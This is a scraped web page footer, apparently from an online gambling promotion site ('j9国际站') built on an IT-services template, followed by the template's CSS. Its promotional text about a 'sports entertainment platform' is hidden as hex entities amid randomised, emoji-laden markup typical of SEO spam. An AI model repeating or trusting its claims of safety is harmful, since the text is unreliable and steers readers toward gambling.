data-view-class="Woiyw07qOR" class="footer-subscribe-wrapper"><div data-role-class="Zo40pyqlY3" class="subscribe-area"><div data-left-class="y368RzJ" class="container"><div data-app-class="rbHciw" class="row align-items-center"><div data-step-class="fORX2hI🥐🏩raB" class="col-lg-6 col-md-6"><div data-row-class="VVo0🍤Lq😭" class="subscribe-content"><h2>订阅我们的时事通讯</h2></div></div><div data-root-class="bswN🏎️aFZ2qb" class="col-lg-6 col-md-6"><form data-top-class="f⛹️NEOt0🦋4A" class="newsletter-form"><input type="email" data-elem-class="irQ16s" class="input-newsletter" name="email" placeholder="Enter Your Email" required="" autocomplete="off"><button type="submit">Subscribe Now</button></form></div></div></div></div></section><!-- news end --><!-- footer start --><div data-page-class="SuyXXrU" class="footer-area ptb-100"><div data-id-class="H5H26Ygz🏑sB" class="container"><div data-right-class="R1🌙BrhIa��31" class="row"><div data-type-class="BkS8blHgZ" class="col-lg-4 col-md-6 col-sm-6"><div data-tag-class="6P3qW55" class="single-footer-widget"><a data-comp-class="cXh4PmD1" class="footer-logo" href="https://www.sh-xtmy.com"><img src="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" class="white-logo" alt="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;"></a><p>&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;</p><ul data-key-class="eftng2😭cB🥋3" class="footer-social"><li><a href="https://www.sh-xtmy.com"><i data-card-class="bkUX🚕CtT🌈2y3" class="fab fa-facebook-f"></i></a></li><li><a href="https://www.sh-xtmy.com"><i data-sub-class="UTYw5SaR" class="fab fa-twitter"></i></a></li><li><a href="https://www.sh-xtmy.com"><i data-form-class="GdiD1B9lWN" class="fab fa-youtube"></i></a></li><li><a href="https://www.sh-xtmy.com"><i data-elem-class="ACZZ6mEG" class="fab fa-linkedin"></i></a></li></ul></div></div><div data-rand-class="0DSAqU3ZL" class="col-lg-2 col-md-6 col-sm-6"><div data-state-class="E9🍒j8p💚E" class="single-footer-widget"><div data-col-class="b🥥5WCqj" class="footer-heading"><h3>导航</h3></div><ul data-bottom-class="f0CHS0" class="footer-quick-links"><li><a href="https://www.sh-xtmy.com/about.html">介绍<strong>j9国际站</strong></a></li><li><a href="https://www.sh-xtmy.com/cases.html">产品总览</a></li><li><a href="https://www.sh-xtmy.com/news.html">企业要闻</a></li><li><a href="https://www.sh-xtmy.com/service.html">企业服务</a></li><li><a href="https://www.sh-xtmy.com/contact.html">咨询<strong>j9国际站官网</strong></a></li></ul></div></div><div data-body-class="mdQaz6M0z8" class="col-lg-2 col-md-6 col-sm-6"><div data-status-class="YF☦️OdAmexAP" class="single-footer-widget"><div data-comp-class="I🍤eBNb😀3W5qZ" class="footer-heading"><h3>网站地图</h3></div><ul data-index-class="2H🥌jh0🥰erv" class="footer-quick-links"><li><a href="https://www.sh-xtmy.com/sitemap.xml">XML</a></li></ul></div></div><div data-item-class="tWkhX🚕tFyU🦉" class="col-lg-4 col-md-6 col-sm-6"><div data-level-class="omv��lKVrrJV" class="single-footer-widget"><div data-slot-class="M🌌KK🤼hEzrbY" class="footer-heading"><h3>咨询<strong>j9国际站官网</strong></h3></div><div data-state-class="BHb7JHY" class="footer-info-contact"><i data-page-class="C2🤥2nX2" class="flaticon-phone-call"></i><h3>Phone</h3><span><a href="tel:17702292256">17702292256</a></span></div><div data-head-class="C🥨MNLaa🏀ciZ" class="footer-info-contact"><i data-card-class="asoGj17" class="flaticon-envelope"></i><h3>Email</h3><span><a href="mailto:unimpressed@126.com">unimpressed@126.com</a></span></div><div data-top-class="DzOsS0i🚢yk" class="footer-info-contact"><i data-mode-class="70T��P1zT🤸oDE" class="flaticon-placeholder"></i><h3>Address</h3><span>上海市浦东新区杨南路485号b座408</span></div></div></div></div></div></div></section><div data-type-class="x00🏋️AbWaipk🏀" class="copyright-area"><div data-elem-class="💔2X2QT☦️HVX3V" class="container"><div data-foot-class="PjUQc🚆GzfI��" class="row align-items-center"><div data-extra-class="C8fTAJ🥨✈️9Zzk" class="col-lg-6 col-md-6"><p><i data-id-class="9v2uJL🛴Mh" class="far fa-copyright"></i> 2023 - All Rights Reserved <a href="https://www.sh-xtmy.com">&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;</a> . </p></div></div></div></div><div data-elem-class="EzEuzHi" class="go-top"><i data-app-class="1BDFfgu" class="fas fa-chevron-up"></i><i data-root-class="3🐦ARkE7😅N" class="fas fa-chevron-up"></i></div><script src="/assets/js/jquery.min.js"></script><script src="/assets/js/popper.min.js"></script><script src="/assets/js/bootstrap.bundle.min.js"></script><script src="/assets/js/jquery.meanmenu.js"></script><script src="/assets/js/jquery.appear.min.js"></script><script src="/assets/js/jquery.waypoints.min.js"></script><script src="/assets/js/jquery.counterup.min.js"></script><script src="/assets/js/owl.carousel.min.js"></script><script src="/assets/js/jquery.magnific-popup.min.js"></script><script src="/assets/js/isotope.pkgd.min.js"></script><script src="/assets/js/swiper.min.js"></script><script src="/assets/js/wow.min.js"></script><script src="/assets/js/main.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.sh-xtmy.com/assets/css/style.css
body_size: 14634
content:
/*****************************************************************
    Template Name    : Techvio - IT Solutions & Business Services Website Template
    Author           : Cute Themes
    Version          : 1.0
    Created          : 2023
    File Description : Main css file of the template
*****************************************************************/

/*****************************************************************

** - 01 - Default CSS
** - 02 - Preloader Section CSS
** - 03 - Navbar Section CSS
** - 04 - All Home Section CSS
** - 05 - Services Section CSS
** - 06 - Services Details Page CSS
** - 07 - About Section CSS
** - 08 - Feature Section CSS
** - 09 - Work Process Section CSS
** - 10 - Overview Section CSS
** - 11 - Counter Section CSS
** - 12 - Portfolio Section CSS
** - 13 - Portfolio Details Page CSS
** - 14 - Testimonial Section CSS
** - 15 - Team Section CSS
** - 16 - Hire Section CSS
** - 17 - Partner Section CSS
** - 18 - Blog Section CSS
** - 19 - Blog Details Page CSS
** - 20 - Blog Page Sidebar Widget CSS
** - 21 - Other Page Banner Title Section CSS
** - 22 - Contact Page CSS
** - 23 - Pricing Page CSS
** - 24 - Faq Page CSS
** - 25 - 404 Error Page CSS
** - 26 - Coming Soon Page CSS
** - 27 - Terms & Conditions Page CSS
** - 28 - Privacy Policy Page CSS
** - 29 - Subscribe Section CSS
** - 30 - All Page Footer Section CSS
** - 31 - All Page Copyright Section CSS

*****************************************************************/

/**************************************
 ** - 01 - Default CSS
 **************************************/
*, *:before, *:after {
  box-sizing: inherit;
}

* {
  scroll-behavior: inherit !important;
}

html, body {
  height: auto;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  box-sizing: border-box;
}

body {
	padding: 0;
	font-size: 15px;
	font-family: 'Catamaran', sans-serif;
	margin: 0;
}

img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

button {
	outline: 0 !important;
}

dl, ol, ul {
    padding: 0;
    list-style: none;
    margin: 0;
}

.d-table {
	width: 100%;
	height: 100%;
}

.d-table-cell {
	vertical-align: middle;
}

.ptb-100 {
	padding-top: 100px;
	padding-bottom: 100px;
}

.pb-30 {
	padding-bottom: 30px;
}
.pb-40 {
	padding-bottom: 40px;
}
.pb-50 {
	padding-bottom: 50px;
}
.pb-70 {
	padding-bottom: 70px;
}
.pb-80 {
	padding-bottom: 80px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pt-30 {
	padding-top: 30px;
}
.pt-40 {
	padding-top: 40px;
}
.pt-50 {
	padding-top: 50px;
}
.pt-70 {
	padding-top: 70px;
}
.pt-80 {
	padding-top: 80px;
}
.pt-100 {
	padding-top: 100px;
}

.bg-grey {
	background-color: #f7f8f8;
}

.section-padding {
	padding: 100px 0;
}

a {
	color: #404040;
	text-decoration: none;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	outline: 0 !important;
}

a:hover {
	color: #7b68ee;
	text-decoration: none;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.4;
	font-family: 'Dosis', sans-serif;
	margin: 0;
}

p {
	color: #5f5f5f;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8;
	letter-spacing: 0.2px;
	font-family: 'Catamaran', sans-serif;
	margin-bottom: 15px;
}

p:last-child {
	margin-bottom: 0;
}

.read-more {
    color: #7b68ee;
    font-size: 16px;
    font-weight: 600;
    display: flex;
    align-items: center;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
}

.read-more i {
	color: #7b68ee;
    font-size: 24px;
    display: flex;
    align-items: center;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    margin-right: 5px;
}

.read-more:hover i {
    color: #7b68ee;
	transform: translateX(5px);
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
}

.more-button-box {
	text-align: center;
    margin-top: 20px;
}

.default-btn {
	position: relative;
	z-index: 1;
	overflow: hidden;
	color: #ffffff;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	padding-left: 35px;
	padding-right: 35px;
	padding-top: 13px;
	padding-bottom: 13px;
	border-radius: 5px;
	display: inline-block;
	background-color: #7b68ee;
	box-shadow: 0 7px 25px rgb(123,104,238,0.25);
	margin-top: 5px;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
}

.default-btn span {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	display: block;
	border-radius: 30px;
	background-color: #3e57d0;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
	transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
}

.default-btn:hover, .default-btn:focus {
	color: #ffffff;
}

.default-btn:hover span, .default-btn:focus span {
	width: 200%;
	height: 500px;
}

.default-btn-one {
	position: relative;
	z-index: 1;
	overflow: hidden;
	color: #7b68ee;
	font-size: 16px;
	font-weight: 600;
	padding-left: 35px;
	padding-right: 35px;
	padding-top: 13px;
	padding-bottom: 13px;
	border-radius: 5px;
	text-align: center;
	display: inline-block;
	background-color: #ffffff;
	box-shadow: 0 7px 25px rgb(123,104,238,0.25);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
	margin-top: 5px;
	margin-right: 20px;
}

.default-btn-one span {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	display: block;
	border-radius: 30px;
	background-color: #3e57d0;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
	transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
}

.default-btn-one:hover, .default-btn-one:focus {
	color: #ffffff;
}

.default-btn-one:hover span, .default-btn-one:focus span {
	width: 200%;
	height: 500px;
}

.default-btn-two {
	position: relative;
	z-index: 1;
	overflow: hidden;
	color: #ffffff;
	font-weight: 600;
	font-size: 16px;
	padding-left: 35px;
	padding-right: 35px;
	padding-top: 13px;
	padding-bottom: 13px;
	text-align: center;
	border-radius: 5px;
	display: inline-block;
	background-color: #3e57d0;
	box-shadow: 0 7px 25px rgb(123,104,238,0.25);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
	margin-top: 5px;
	margin-right: 20px;
}

.default-btn-two span {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	display: block;
	border-radius: 30px;
	background-color: #ffffff;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
	transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
}

.default-btn-two:hover, .default-btn-two:focus {
	color: #7b68ee;
}

.default-btn-two:hover span, .default-btn-two:focus span {
	width: 200%;
	height: 500px;
}

.section-title {
	text-align: center;
	line-height: 1.5;
	margin-bottom: 65px;
}
.sub-title {
    color: #ff9800;
	font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

/*
.section-title h6 {
	font-size: 16px;
	font-weight: 700;
	color: #ff9800;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
*/

.section-title h2 {
	color: #404040;
	font-size: 40px;
	font-weight: 800;
	margin: 10px 0 0 0;
}

.color-text {
    color: #7b68ee;
}

.text-gradient {
	/** TEXT GRADIENT */
    color: #f44336;
    background-image: -webkit-linear-gradient(45deg, #f44336 48%, #ff9800 56%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.valign {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* [ Start Overlay ] */
[data-overlay-dark],
[data-overlay-light] {
	position: relative;
}

[data-overlay-dark] .container,
[data-overlay-light] .container {
	position: relative;
	z-index: 2;
}

[data-overlay-dark]:before,
[data-overlay-light]:before {
	content: '';
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

[data-overlay-dark]:before {
	background-color: #02050b;
}

[data-overlay-light]:before {
	background-color: #fff;
}

[data-overlay-dark] h1,
[data-overlay-dark] h2,
[data-overlay-dark] h3,
[data-overlay-dark] h4,
[data-overlay-dark] h5,
[data-overlay-dark] h6,
[data-overlay-dark] span,
.bg-dark h1,
.bg-dark h2,
.bg-dark h3,
.bg-dark h4,
.bg-dark h5,
.bg-dark h6,
.bg-dark span,
.bg-color h1,
.bg-color h2,
.bg-color h3,
.bg-color h4,
.bg-color h5,
.bg-color h6,
.bg-color span {
	color: #fff;
}

[data-overlay-dark] p,
.bg-dark p,
.bg-color p {
	color: #dad6d6;
}

[data-overlay-dark="0"]:before,
[data-overlay-light="0"]:before {
	opacity: 0;
}

[data-overlay-dark="1"]:before,
[data-overlay-light="1"]:before {
	opacity: .1;
}

[data-overlay-dark="2"]:before,
[data-overlay-light="2"]:before {
	opacity: .2;
}

[data-overlay-dark="3"]:before,
[data-overlay-light="3"]:before {
	opacity: .3;
}

[data-overlay-dark="4"]:before,
[data-overlay-light="4"]:before {
	opacity: .4;
}

[data-overlay-dark="5"]:before,
[data-overlay-light="5"]:before {
	opacity: .5;
}

[data-overlay-dark="6"]:before,
[data-overlay-light="6"]:before {
	opacity: .6;
}

[data-overlay-dark="7"]:before,
[data-overlay-light="7"]:before {
	opacity: .7;
}

[data-overlay-dark="8"]:before,
[data-overlay-light="8"]:before {
	opacity: .8;
}

[data-overlay-dark="9"]:before,
[data-overlay-light="9"]:before,
[data-overlay-color="9"]:before {
	opacity: .9;
}

[data-overlay-dark="10"]:before,
[data-overlay-light="10"]:before {
	opacity: 1;
}
/* [ End Overlay ] */

/*********************************
 ** - 00 -  Go Top CSS
 *********************************/
.go-top {
	color: #ffffff;
	position: fixed;
	z-index: 4;
	top: 0;
	right: 15px;
	width: 45px;
	height: 45px;
	opacity: 0;
	visibility: hidden;
	text-align: center;
	line-height: 45px;
	border-radius: 5px;
	background-color: #7b68ee;
	-webkit-transition: .9s;
	transition: .9s;
	cursor: pointer;
}

.go-top.active {
	top: 98%;
	-webkit-transform: translateY(-98%);
	transform: translateY(-98%);
	opacity: 1;
	visibility: visible;
}

.go-top i {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 0 auto;
}

.go-top i:last-child {
	top: 60%;
	opacity: 0;
	visibility: hidden;
}

.go-top::before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	background-color: #ff9800;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.go-top:hover, .go-top:focus {
	color: #ffffff;
}

.go-top:hover::before, .go-top:focus::before {
	opacity: 1;
	visibility: visible;
}

.go-top:hover i:first-child, .go-top:focus i:first-child {
	top: 0;
	opacity: 0;
	visibility: hidden;
}

.go-top:hover i:last-child, .go-top:focus i:last-child {
	top: 50%;
	opacity: 1;
	visibility: visible;
}

/**************************************
 ** - 02 - Preloader Section CSS
 **************************************/

.preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-color: transparent;
}

.preloader .loader {
	position: absolute;
	top: 43%;
	left: 0;
	right: 0;
	width: 50px;
	height: 50px;
	-webkit-transform: translateY(-43%);
	transform: translateY(-43%);
	text-align: center;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 0 auto;
}

.preloader .loader .box {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background-color: #ffffff;
	-webkit-animation: animate .5s linear infinite;
	animation: animate .5s linear infinite;
}

.preloader .loader .shadow {
	position: absolute;
	top: 59px;
	left: 0;
	width: 100%;
	height: 5px;
	opacity: 0.1;
	border-radius: 50%;
	background-color: #000000;
	-webkit-animation: shadow .5s linear infinite;
	animation: shadow .5s linear infinite;
}

.preloader::before, .preloader::after {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 60%;
	height: 100%;
	background-color: #7b68ee;
	-webkit-transition: .9s;
	transition: .9s;
}

.preloader::after {
	left: auto;
	right: 0;
}

.preloader.preloader-deactivate {
	visibility: hidden;
}

.preloader.preloader-deactivate::after, .preloader.preloader-deactivate::before {
	width: 0;
}

.preloader.preloader-deactivate .loader {
	opacity: 0;
	visibility: hidden;
}

@-webkit-keyframes loader {
	0% {
		left: -100px;
	}

	100% {
		left: 110%;
	}
}

@keyframes loader {
	0% {
		left: -100px;
	}

	100% {
		left: 110%;
	}
}

@-webkit-keyframes animate {
	17% {
		border-bottom-right-radius: 3px;
	}

	25% {
		-webkit-transform: translateY(9px) rotate(22.5deg);
		transform: translateY(9px) rotate(22.5deg);
	}

	50% {
		-webkit-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		border-bottom-right-radius: 40px;
	}

	75% {
		-webkit-transform: translateY(9px) rotate(67.5deg);
		transform: translateY(9px) rotate(67.5deg);
	}

	100% {
		-webkit-transform: translateY(0) rotate(90deg);
		transform: translateY(0) rotate(90deg);
	}
}

@keyframes animate {
	17% {
		border-bottom-right-radius: 3px;
	}

	25% {
		-webkit-transform: translateY(9px) rotate(22.5deg);
		transform: translateY(9px) rotate(22.5deg);
	}

	50% {
		-webkit-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		transform: translateY(18px) scale(1, 0.9) rotate(45deg);
		border-bottom-right-radius: 40px;
	}

	75% {
		-webkit-transform: translateY(9px) rotate(67.5deg);
		transform: translateY(9px) rotate(67.5deg);
	}

	100% {
		-webkit-transform: translateY(0) rotate(90deg);
		transform: translateY(0) rotate(90deg);
	}
}

@-webkit-keyframes shadow {
	50% {
		-webkit-transform: scale(1.2, 1);
		transform: scale(1.2, 1);
	}
}

@keyframes shadow {
	50% {
		-webkit-transform: scale(1.2, 1);
		transform: scale(1.2, 1);
	}
}

/*************************************
 ** - 03 - Navbar Section CSS
 *************************************/
.techvio-responsive-nav {
	display: none;
}

.techvio-nav {
	padding-top: 15px;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 15px;
	background-color: transparent;
}

.techvio-nav .navbar {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 0;
}

.techvio-nav .navbar ul {
	padding-left: 0;
	list-style-type: none;
	margin-bottom: 0;
}

.techvio-nav .navbar .navbar-nav {
	margin: auto;
}

.techvio-nav .navbar .navbar-nav .nav-item {
	position: relative;
	padding-top: 15px;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 15px;
}

.techvio-nav .navbar .navbar-nav .nav-item a {
	color: #ffffff;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 0;
	margin-left: 15px;
	margin-right: 15px;
}

/*
.techvio-nav .navbar .navbar-nav .nav-item a:hover, .techvio-nav .navbar .navbar-nav .nav-item a:focus, .techvio-nav .navbar .navbar-nav .nav-item a.active {
	color: #7b68ee;
}
*/

.techvio-nav .navbar .navbar-nav .nav-item a i {
	position: relative;
	top: -1px;
	font-size: 10px;
	margin-left: 2px;
}

.techvio-nav .navbar .navbar-nav .nav-item:last-child a {
	margin-right: 0;
}

.techvio-nav .navbar .navbar-nav .nav-item:first-child a {
	margin-left: 0;
}

/*
.techvio-nav .navbar .navbar-nav .nav-item:hover a, .techvio-nav .navbar .navbar-nav .nav-item:focus a, .techvio-nav .navbar .navbar-nav .nav-item.active a {
	color: #7b68ee;
}
*/

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu {
	position: absolute;
	z-index: 99;
	top: 80px;
	left: 0;
	width: 230px;
	padding: 0;
	display: block;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	border-radius: 3px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border: none;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li {
	padding: 0;
	border-bottom: 1px solid #f1f1f1;
}
.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li:last-child {
	border-bottom: 0px solid transparent;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a {
	position: relative;
	color: #404040;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;
	padding: 10px 15px;
	margin: 0;
}

.techvio-nav.index-navber .navbar .navbar-nav .nav-item a {
	color: #555;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li a.active {
	color: #ffffff;
    background-color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
	top: 0;
	left: -245px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
	color: #696997;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: -245px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: -245px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: 195px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: 195px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
	top: 0;
	left: 195px;
	opacity: 0;
	visibility: hidden;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
	color: #696997;
	text-transform: capitalize;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus, .techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

